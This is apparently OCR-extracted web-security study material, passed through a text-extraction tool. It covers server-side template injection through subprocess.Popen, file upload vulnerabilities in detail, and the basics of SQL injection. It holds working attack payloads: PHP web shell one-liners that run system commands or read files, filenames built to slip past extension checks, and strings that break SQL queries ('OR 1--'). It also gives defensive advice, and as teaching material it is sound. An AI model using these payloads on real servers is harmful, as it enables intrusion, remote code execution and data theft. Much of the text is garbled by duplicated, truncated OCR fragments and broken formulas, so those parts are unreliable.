

Finally we found the exactly inject

 $\{\{\text{``}.~\text{class}~\ldots~\text{mro}~[1].~\text{subclasses}~(|287]\}\}$  where 287 is the index of the  $\ast$  < class 'subprocess. Popen'  $>$  class in my environment. Now we can exploit using subprocess by adding some malicious code.



And now we can fully control the web application.

## File upload vulnerabilities

In this section, you'll learn how simple file upload functions can be used as a powerful vector for a number of high-severity attacks. We'll show you how to bypass common defense mechanisms in order to upload a web shell, enabling you to take full control of a vulnerable web server. Given how common file upload functions are, knowing how to test them properly is essential knowledge.



## What are file upload vulnerabilities?

ws users to upload files to its<br>eir name, type, contents, or size.<br>mean that even a basic image<br>otentially dangerous files instead.<br>able remote code execution.<br>enough to cause damage. Other<br>file, typically to trigger its<br>File upload vulnerabilities are when a web server allows users to upload files to its filesystem without sufficiently validating things like their name, type, contents, or size. Failing to properly enforce restrictions on these could mean that even a basic image upload function can be used to upload arbitrary and potentially dangerous files instead. This could even include server-side script files that enable remote code execution.

In some cases, the act of uploading the file is in itself enough to cause damage. Other attacks may involve a follow-up HTTP request for the file, typically to trigger its execution by the server.

## What is the impact of file upload vulnerabilities?

The impact of file upload vulnerabilities generally depends on two key factors:

Which aspect of the file the website fails to validate properly, whether that be its size, type, contents, and so on.

What restrictions are imposed on the file once it has been successfully uploaded.

In the worst case scenario, the file's type isn't validated properly, and the server configuration allows certain types of file (such as .php and .jsp) to be executed as code. In this case, an attacker could potentially upload a server-side code file that functions as a web shell, effectively granting them full control over the server.

ends on two key factors:<br>properly, whether that be its size,<br>been successfully uploaded.<br>ed properly, and the server<br>p and .jsp) to be executed as<br>ad a server-side code file that<br>l control over the server.<br>w an attacker to If the filename isn't validated properly, this could allow an attacker to overwrite critical files simply by uploading a file with the same name. If the server is also vulnerable to directory traversal, this could mean attackers are even able to upload files to unanticipated locations.

Failing to make sure that the size of the file falls within expected thresholds could also enable a form of denial-of-service (DoS) attack, whereby the attacker fills the available disk space.

## How do file upload vulnerabilities arise?

Given the fairly obvious dangers, it's rare for websites in the wild to have no restrictions whatsoever on which files users are allowed to upload. More commonly, developers implement what they believe to be robust validation that is either inherently flawed or can be easily bypassed.

For example, they may attempt to blacklist dangerous file types, but fail to account for parsing discrepancies when checking the file extensions. As with any blacklist, it's also easy to accidentally omit more obscure file types that may still be dangerous.

In other cases, the website may attempt to check the file type by verifying properties that can be easily manipulated by an attacker using tools like Burp Proxy or Repeater.

Ultimately, even robust validation measures may be applied inconsistently across the network of hosts and directories that form the website, resulting in discrepancies that can be exploited.

in the wild to have no<br>d to upload. More commonly,<br>validation that is either<br>sfile types, but fail to account<br>sions. As with any blacklist, it's<br>that may still be dangerous.<br>file type by verifying properties<br>ools like Burp Later in this topic, we'll teach you how to exploit a number of these flaws to upload a web shell for remote code execution. We've even created some interactive, deliberately vulnerable labs so that you can practice what you've learned against some realistic targets.

## How do web servers handle requests for static files?

Before we look at how to exploit file upload vulnerabilities, it's important that you have a basic understanding of how servers handle requests for static files.

5?<br>Ilities, it's important that you<br>uests for static files.<br>ic files that would be served to<br>equest could be mapped 1:1 with<br>lesystem. Nowadays, websites are<br>has no direct relationship to the<br>with requests for some static Historically, websites consisted almost entirely of static files that would be served to users when requested. As a result, the path of each request could be mapped 1:1 with the hierarchy of directories and files on the server's filesystem. Nowadays, websites are increasingly dynamic and the path of a request often has no direct relationship to the filesystem at all. Nevertheless, web servers still deal with requests for some static files, including stylesheets, images, and so on.

The process for handling these static files is still largely the same. At some point, the server parses the path in the request to identify the file extension. It then uses this to determine the type of the file being requested, typically by comparing it to a list of preconfigured mappings between extensions and MIME types. What happens next depends on the file type and the server's configuration.

If this file type is non-executable, such as an image or a static HTML page, the server may just send the file's contents to the client in an HTTP response.

r a static HTML page, the server<br>TTP response.<br>the server is configured to<br>I on the headers and parameters<br>esulting output may then be sent<br>figured to execute files of this<br>, in some cases, the contents of<br>Such misconfigur If the file type is executable, such as a PHP file, and the server is configured to execute files of this type, it will assign variables based on the headers and parameters in the HTTP request before running the script. The resulting output may then be sent to the client in an HTTP response.

If the file type is executable, but the server is not configured to execute files of this type, it will generally respond with an error. However, in some cases, the contents of the file may still be served to the client as plain text. Such misconfigurations can occasionally be exploited to leak source code and other sensitive information.

as to what kind of file the server<br>tly set by the application code, it<br>IE type mapping.<br>look at how you can potentially<br>or The Content-Type response header may provide clues as to what kind of file the server thinks it has served. If this header hasn't been explicitly set by the application code, it normally contains the result of the file extension/MIME type mapping.

Now that you're familiar with the key concepts, let's look at how you can potentially exploit these kinds of vulnerabilities.

## Exploiting unrestricted file uploads to deploy a web shell

From a security perspective, the worst possible scenario is when a website allows you to upload server-side scripts, such as PHP, Java, or Python files, and is also configured to execute them as code. This makes it trivial to create your own web shell on the server.

A web shell is a malicious script that enables an attacker to execute arbitrary commands on a remote web server simply by sending HTTP requests to the right endpoint.

**b** shell<br>io is when a website allows you to<br>oon files, and is also configured to<br>your own web shell on the server.<br>Exer to execute arbitrary<br>HTTP requests to the right<br>effectively have full control over<br>ary files, exfiltr If you're able to successfully upload a web shell, you effectively have full control over the server. This means you can read and write arbitrary files, exfiltrate sensitive data, even use the server to pivot attacks against both internal infrastructure and other servers outside the network. For example, the following PHP one-liner could be used to read arbitrary files from the server's filesystem:

<?php echo file\_get\_contents('/path/to/target/file'); ?>

Once uploaded, sending a request for this malicious file will return the target file's contents in the response.

A more versatile web shell may look something like this:

```
<?php echo system($_GET['command']); ?>
```
ntis:<br>
Immand via a query parameter as<br>
1999 This script enables you to pass an arbitrary system command via a query parameter as follows:

```
GET /example/exploit.php?command=id HTTP/1.1
```
## Exploiting flawed validation of file uploads

I has no protection whatsoever<br>Iab. But just because defenses<br>Pers attempt to validate and<br>Alaws in these mechanisms to<br>Alaws in these mechanisms to<br>Alaws in these mechanisms to In the wild, it's unlikely that you'll find a website that has no protection whatsoever against file upload attacks like we saw in the previous lab. But just because defenses are in place, that doesn't mean that they're robust.

In this section, we'll look at some ways that web servers attempt to validate and sanitize file uploads, as well as how you can exploit flaws in these mechanisms to obtain a web shell for remote code execution.

## Flawed file type validation

sends the provided data in a<br>semds the provided data in a<br>so on, but is not suitable for<br>re image file or a PDF document.<br>the preferred approach.<br>age, providing a description of it,<br>might result in a request that When submitting HTML forms, the browser typically sends the provided data in a POST request with the content type application/x-www-form-url-encoded. This is fine for sending simple text like your name, address, and so on, but is not suitable for sending large amounts of binary data, such as an entire image file or a PDF document. In this case, the content type multipart/form-data is the preferred approach.

Consider a form containing fields for uploading an image, providing a description of it, and entering your username. Submitting such a form might result in a request that looks something like this:



As you can see, the message body is split into separate parts for each of the form's inputs. Each part contains a Content-Disposition header, which provides some basic information about the input field it relates to. These individual parts may also contain their own Content-Type header, which tells the server the MIME type of the data that was submitted using this input.

te parts for each of the form's<br>der, which provides some basic<br>individual parts may also contain<br>the MIME type of the data that<br>ploads is to check that this<br>ted MIME type. If the server is<br>llow types like image/jpeg and<br>s One way that websites may attempt to validate file uploads is to check that this input-specific Content-Type header matches an expected MIME type. If the server is only expecting image files, for example, it may only allow types like image/jpeg and image/png. Problems can arise when the value of this header is implicitly trusted by the server. If no further validation is performed to check whether the contents of the file actually match the supposed MIME type, this defense can be easily bypassed using tools like Burp Repeater.

## Preventing file execution in user-accessible directories

ries<br>ss being uploaded in the first<br>from executing any scripts that<br>ose MIME type they have been<br>just return some kind of error<br>file as plain text instead:<br>104 While it's clearly better to prevent dangerous file types being uploaded in the first place, the second line of defense is to stop the server from executing any scripts that do slip through the net.

As a precaution, servers generally only run scripts whose MIME type they have been explicitly configured to execute. Otherwise, they may just return some kind of error message or, in some cases, serve the contents of the file as plain text instead:

```
GET /static/exploit.php?command=id HTTP/1.1
Host: normal-website.com
HTTP/1.1 200 OK
Content-Type: text/plain
Content-Length: 39
<?php echo system($_GET['command']); ?>
```
This behavior is potentially interesting in its own right, as it may provide a way to leak source code, but it nullifies any attempt to create a web shell.

t, as it may provide a way to leak<br>web shell.<br>tories. A directory to which<br>stricter controls than other<br>t of reach for end users. If you<br>ory that's not supposed to<br>ur script after all.<br>form-data requests to determine<br>all o This kind of configuration often differs between directories. A directory to which user-supplied files are uploaded will likely have much stricter controls than other locations on the filesystem that are assumed to be out of reach for end users. If you can find a way to upload a script to a different directory that's not supposed to contain user-supplied files, the server may execute your script after all.

Web servers often use the filename field in multipart/form-data requests to determine the name and location where the file should be saved.

You should also note that even though you may send all of your requests to the same domain name, this often points to a reverse proxy server of some kind, such as a load balancer. Your requests will often be handled by additional servers behind the scenes, which may also be configured differently.

## Insufficient blacklisting of dangerous file types

m uploading malicious scripts is<br>php. The practice of blacklisting<br>every possible file extension that<br>metimes be bypassed by using<br>be executable, such as .php5,<br> $\frac{1}{2}$ <br> $\frac{1}{2}$ One of the more obvious ways of preventing users from uploading malicious scripts is to blacklist potentially dangerous file extensions like .php. The practice of blacklisting is inherently flawed as it's difficult to explicitly block every possible file extension that could be used to execute code. Such blacklists can sometimes be bypassed by using lesser known, alternative file extensions that may still be executable, such as .php5, .shtml, and so on.

## Overriding the server configuration

named and the server will execute<br>ore an Apache server will execute<br>the to add the following directives<br>(libphp.so)<br>configuration files within<br>e or more of the global settings.<br>cific configuration from a file<br>and the setti As we discussed in the previous section, servers typically won't execute files unless they have been configured to do so. For example, before an Apache server will execute PHP files requested by a client, developers might have to add the following directives to their /etc/apache2/apache2.conf file:

LoadModule php\_module /usr/lib/apache2/modules/libphp.so

AddType application/x-httpd-php .php

Many servers also allow developers to create special configuration files within individual directories in order to override or add to one or more of the global settings. Apache servers, for example, will load a directory-specific configuration from a file called .htaccess if one is present.
Similarly, developers can make directory-specific configuration on IIS servers using a web.config file. This might include directives such as the following, which in this case allows JSON files to be served to users:



guration on IIS servers using a<br>the following, which in this case<br>an present, but you're not<br>s. However, you may<br>loading your own malicious<br>on you need is blacklisted, you<br>vary, custom file extension to an<br>any, custom file Web servers use these kinds of configuration files when present, but you're not normally allowed to access them using HTTP requests. However, you may occasionally find servers that fail to stop you from uploading your own malicious configuration file. In this case, even if the file extension you need is blacklisted, you may be able to trick the server into mapping an arbitrary, custom file extension to an executable MIME type.

#### Obfuscating file extensions

e bypassed using classic<br>
is case sensitive and fails to<br>
e code that subsequently maps<br>
e, this discrepancy allows you to<br>
entually be executed by the<br>
g techniques:<br>
thm used to parse the filename,<br>
file or JPG image: ex Even the most exhaustive blacklists can potentially be bypassed using classic obfuscation techniques. Let's say the validation code is case sensitive and fails to recognize that exploit.pHp is in fact a .php file. If the code that subsequently maps the file extension to a MIME type is not case sensitive, this discrepancy allows you to sneak malicious PHP files past validation that may eventually be executed by the server.

You can also achieve similar results using the following techniques:

Provide multiple extensions. Depending on the algorithm used to parse the filename, the following file may be interpreted as either a PHP file or JPG image: exploit.php.jpg

Add trailing characters. Some components will strip or ignore trailing whitespaces, dots, and suchlike: exploit.php.

Try using the URL encoding (or double URL encoding) for dots, forward slashes, and backward slashes. If the value isn't decoded when validating the file extension, but is later decoded server-side, this can also allow you to upload malicious files that would otherwise be blocked: exploit%2Ephp

Add semicolons or URL-encoded null byte characters before the file extension. If validation is written in a high-level language like PHP or Java, but the server processes the file using lower-level functions in  $C/C++$ , for example, this can cause discrepancies in what is treated as the end of the filename: exploit.asp;.jpg or exploit.asp%00.jpg

before the file extension. If<br>or Java, but the server processes<br>nple, this can cause discrepancies<br>asp;.jpg or exploit.asp%00.jpg<br>converted to null bytes and dots<br>like xC0 x2E, xC4 xAE or xC0<br>as a UTF-8 string, but then<br>pa Try using multibyte unicode characters, which may be converted to null bytes and dots after unicode conversion or normalization. Sequences like xC0 x2E, xC4 xAE or xC0  $xAE$  may be translated to  $x2E$  if the filename parsed as a UTF-8 string, but then converted to ASCII characters before being used in a path.

us extensions to prevent the file<br>
eied recursively, you can position<br>
till leaves behind a valid file<br>
strip .php from the following<br>
ssible to obfuscate file extensions.<br>
112 Other defenses involve stripping or replacing dangerous extensions to prevent the file from being executed. If this transformation isn't applied recursively, you can position the prohibited string in such a way that removing it still leaves behind a valid file extension. For example, consider what happens if you strip .php from the following filename:

exploit.p.phphp

This is just a small selection of the many ways it's possible to obfuscate file extensions.

#### Flawed validation of the file's contents

Instead of implicitly trusting the Content-Type specified in a request, more secure servers try to verify that the contents of the file actually match what is expected.

ied in a request, more secure<br>Illy match what is expected.<br>Iight try to verify certain intrinsic<br>try uploading a PHP script, for<br>ore, the server can deduce that it<br>ordingly.<br>Ific sequence of bytes in their<br>or signature to In the case of an image upload function, the server might try to verify certain intrinsic properties of an image, such as its dimensions. If you try uploading a PHP script, for example, it won't have any dimensions at all. Therefore, the server can deduce that it can't possibly be an image, and reject the upload accordingly.

Similarly, certain file types may always contain a specific sequence of bytes in their header or footer. These can be used like a fingerprint or signature to determine whether the contents match the expected type. For example, JPEG files always begin with the bytes FF D8 FF.

This is a much more robust way of validating the file type, but even this isn't foolproof. Using special tools, such as ExifTool, it can be trivial to create a polyglot JPEG file containing malicious code within its metadata.

## Exploiting file upload race conditions

these kinds of attacks. They<br>destination on the filesystem.<br>porary, sandboxed directory first<br>mg files. They then perform<br>o its destination once it is<br>a<br>processing of file uploads<br>y complex to do well, it can also<br>tacker t Modern frameworks are more battle-hardened against these kinds of attacks. They generally don't upload files directly to their intended destination on the filesystem. Instead, they take precautions like uploading to a temporary, sandboxed directory first and randomizing the name to avoid overwriting existing files. They then perform validation on this temporary file and only transfer it to its destination once it is deemed safe to do so.

That said, developers sometimes implement their own processing of file uploads independently of any framework. Not only is this fairly complex to do well, it can also introduce dangerous race conditions that enable an attacker to completely bypass even the most robust validation.

For example, some websites upload the file directly to the main filesystem and then remove it again if it doesn't pass validation. This kind of behavior is typical in websites that rely on anti-virus software and the like to check for malware. This may only take a few milliseconds, but for the short time that the file exists on the server, the attacker can potentially still execute it.

These vulnerabilities are often extremely subtle, making them difficult to detect during blackbox testing unless you can find a way to leak the relevant source code.

## Race conditions in URL-based file uploads

Similar race conditions can occur in functions that allow you to upload a file by providing a URL. In this case, the server has to fetch the file over the internet and create a local copy before it can perform any validation.

As the file is loaded using HTTP, developers are unable to use their framework's built-in mechanisms for securely validating files. Instead, they may manually create their own processes for temporarily storing and validating the file, which may not be quite as secure.

ow you to upload a file by<br>the file over the internet and<br>on.<br>ble to use their framework's<br>ad, they may manually create<br>ting the file, which may not be<br>ectory with a randomized name,<br>poloit any race conditions. If they<br>abl For example, if the file is loaded into a temporary directory with a randomized name, in theory, it should be impossible for an attacker to exploit any race conditions. If they don't know the name of the directory, they will be unable to request the file in order to trigger its execution. On the other hand, if the randomized directory name is generated using pseudo-random functions like PHP's uniqid(), it can potentially be brute-forced.

To make attacks like this easier, you can try to extend the amount of time taken to process the file, thereby lengthening the window for brute-forcing the directory name. One way of doing this is by uploading a larger file. If it is processed in chunks, you can potentially take advantage of this by creating a malicious file with the payload at the start, followed by a large number of arbitrary padding bytes.

## Uploading files using PUT

curred to support PUT requests. If<br>an alternative means of uploading<br>ailable via the web interface.<br>And the state of the sum of that<br>and points to test for any that<br>intervals of the state of the state of the state of the s It's worth noting that some web servers may be configured to support PUT requests. If appropriate defenses aren't in place, this can provide an alternative means of uploading malicious files, even when an upload function isn't available via the web interface.



You can try sending OPTIONS requests to different endpoints to test for any that advertise support for the PUT method.

## How to prevent file upload vulnerabilities

esn't have to be dangerous as<br>
e most effective way to protect<br>
lement all of the following<br>
eed extensions rather than a<br>
which extensions you might<br>
ker might try to upload.<br>
s that may be interpreted as a<br>
suse existing Allowing users to upload files is commonplace and doesn't have to be dangerous as long as you take the right precautions. In general, the most effective way to protect your own websites from these vulnerabilities is to implement all of the following practices:

Check the file extension against a whitelist of permitted extensions rather than a blacklist of prohibited ones. It's much easier to guess which extensions you might want to allow than it is to guess which ones an attacker might try to upload.

Make sure the filename doesn't contain any substrings that may be interpreted as a directory or a traversal sequence (../).

Rename uploaded files to avoid collisions that may cause existing files to be overwritten.

Do not upload files to the server's permanent filesystem until they have been fully validated.

As much as possible, use an established framework for preprocessing file uploads rather than attempting to write your own validation mechanisms.

## What is sal?

SQL stands for Structured Query Language and refers to a domain-specific programming language used to manipulate data stored in a RDBMS.

## What is rdms and how data is organized in the back-end?

s to a domain-specific<br>
d in a RDBMS.<br> **ck-end?**<br>
is a collection of programs and<br>
e, update, administer and<br>
ommercial RDBMSs use<br>
base, although SQL was invented<br>
and is not necessary for its use.<br>
Oracle database etc.Th A relational database management system (RDBMS) is a collection of programs and capabilities that enable IT teams and others to create, update, administer and otherwise interact with a relational database. Most commercial RDBMSs use Structured Query Language (SQL) to access the database, although SQL was invented after the initial development of the relational model and is not necessary for its use. Some top RDMS include Mysql, Microsoft sql server,Oracle database etc.These RDMS helps a lot in managing the data.

## SQL vulnerability

common and oldest vulnerabilities<br>The backend data may include<br>th sensitive data.<br>The attacker can execute malicious<br>as from the back-end. SQL Injection vulnerability is one of the most basic, common and oldest vulnerabilities that enables us to get access to the website backend. The backend data may include credit card details, usernames, passwords and any such sensitive data.

## SQL injection

SQL injection is a kind of web application attack where attacker can execute malicious scripts that run in the back-end and can steal the data from the back-end.

## Types of SQL injection

SQL injection is broadly classified into two kinds.

Error based injection

Blind injection

## Error based injections

Error based SQLi is an in-band SQL Injection technique that relies on error messages thrown by the database server to obtain information about the structure of the database.

## Blind injections

ue that relies on error messages<br>about the structure of the<br>Illy transferred via the web<br>the result of an attack. The<br>tructure by sending payloads,<br>chaviour of the database server..<br>configured to show generic error<br>erable Blind based SQL injection is a where no data is actually transferred via the web application and the attacked would not be able to see the result of an attack. The attacker is instead able to reconstruct the database structure by sending payloads, observing the web app's response and the resulting behaviour of the database server.. This attack is often used when the web application is configured to show generic error messages, but has not mitigated the code that is vulnerable to SQL injection.

#### Basic database query

The basic database query(SQL syntax) in the most cases be like:

```
ases be like:<br>
ere attribute1 = 'string1' and<br>
pase query. It could be<br>
expansive definition of the string of the string of the string of the string of the string of the string of the string of the string of the string of 
Select attribute1,attribute2 from TABLE_NAME where attribute1 = 'string1' and
attribute2 = 'string2'
```
The above shown is the solid format for a basic database query. It could be

Single quoted "

Double quoted ""

Single quoted with brackets (")

Double quoted with brackets ("")

### Injecting using error based

who we must be able to guess the<br>be able to produce errors in the<br>the error.<br>In the error.<br>In this using the injection below.<br>Figure attribute<br> $1 = \text{``string1''}$  and<br>ST method or GET method we<br> $\frac{122}{122}$ First step involves finding what kind or more precisely, we must be able to guess the syntax that is used in the backend. For this we must be able to produce errors in the website , so it shows out the whole syntax along with the error.

#### Breaking single quoted query

When the query is of single quoted type we shall break using the injection below.

Select attribute1,attribute2 from TABLE\_NAME where attribute1  $=$  'string1' and  $attribute2 = 'string2'$ 

Suppose we have two input slots whether it be in POST method or GET method we shall input the following to break the query.

 $String1 = ' OR 1 -$ 

Here you are breaking the left quote using ' and making the statement true using OR 1 (Any statement with OR 1 becomes true)and commenting out the rest of the query using  $-$  -

Similarly you can break the rest of the queries.

Breaking double quoted query

 $String1 = " OR 1--$ 

Breaking single quote with brackets

String $1 = '$ ) OR  $1 - -$ 

Double quotes with brackets

String $1 =$ ") OR  $1 - -$ 

